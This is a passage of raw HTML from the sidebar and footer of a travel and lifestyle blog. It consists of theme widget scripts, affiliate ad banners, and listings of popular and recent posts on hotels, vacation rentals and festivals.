href="https://celebzero.com/low-light-houseplants/" title=" Top 5 Low Light Houseplants On Baldur Garten ">Top 5 Low Light Houseplants On Baldur Garten</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-14T10:52:38+05:30">January 14, 2021</time><time class="updated" datetime="2024-03-21T15:36:23+05:30">March 21, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__49673928 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__49673928 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="61cf6471f9e1839378299f51-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__49673928 = new penciBlock();penci_block_6__49673928.blockID="penci_block_6__49673928";penci_block_6__49673928.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__49673928","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__49673928.content="";penciBlocksArray.push(penci_block_6__49673928);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--50500" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="61cf6471f9e1839378299f51-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__19997177" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__19997177" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__19997177block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__19997177 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__19997177 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__19997177.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__19997177 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__19997177 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__19997177 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="61cf6471f9e1839378299f51-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__19997177 = new penciBlock();penci_block_23__19997177.blockID="penci_block_23__19997177";penci_block_23__19997177.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__19997177","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__19997177.content="";penciBlocksArray.push(penci_block_23__19997177);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__69470079" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__69470079  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__16141987" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__16141987" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__16141987block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
